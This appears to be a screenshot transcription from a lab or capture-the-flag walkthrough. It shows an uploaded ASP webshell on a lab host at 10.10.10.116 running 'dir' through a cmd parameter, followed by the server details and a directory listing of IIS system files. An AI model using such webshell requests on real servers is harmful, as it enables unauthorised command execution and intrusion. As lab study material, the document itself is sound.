 10.10.10.116/upload/webshe
10.10.10.116/upload/webshell.asp?cmd=dir
120%
3
dir
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.10.10.116 Volume in drive C has no label.
Volume Serial Number is 0911-80ED
Directory of C:\Windows\SysWOW64\inetsrv
12/10/2018  22:30
.
12/10/2018  22:30
..
12/10/2018  22:10           109,568 appcmd.exe
18/03/2017  20:59             3,810 appcmd.xml
12/10/2018  22:10            56,832 apphostsvc.dll
12/10/2018  22:10           360,448 appobj.dll
12/10/2018  22:19           403,968 asp.dll
12/10/2018  22:19            22,196 asp.mof
12/10/2018  22:10           115,712 aspnetca.exe
12/10/2018  22:19            23,040 asptlb.tlb
12/10/2018  22:10            31,744 authanon.dll
12/10/2018  22:19            57,856 browscap.dll
12/10/2018  22:19            34,474 browscap.ini
12/10/2018  22:10            18,944 cachfile.dll
12/10/2018  22:10            43,520 cachhttp.dll
12/10/2018  22:10            13,312 cachtokn.dll
12/10/2018  22:10            12,288 cachuri.dll
12/10/2018  22:10            43,008 compstat.dll
12/10/2018  22:10
Config
12/10/2018  22:10            39,936 custerr.dll
12/10/2018  22:10            17,408 defdoc.dll
12/10/2018  22:10            20,992 dirlist.dll
12/10/2018  22:19
en-GB
12/10/2018  22:30
en-US
12/10/2018  22:10            28,672 gzip.dll
12/10/2018  22:10            17,408 httpmib.dll
12/10/2018  22:10            15,360 hwebcore.dll
12/10/2018  22:11            63,105 iis.msc
12/10/2018  22:10           231,936 iiscore.dll
12/10/2018  22:10            84,992 iisreg.dll
12/10/2018  22:10           230,912 iisres.dll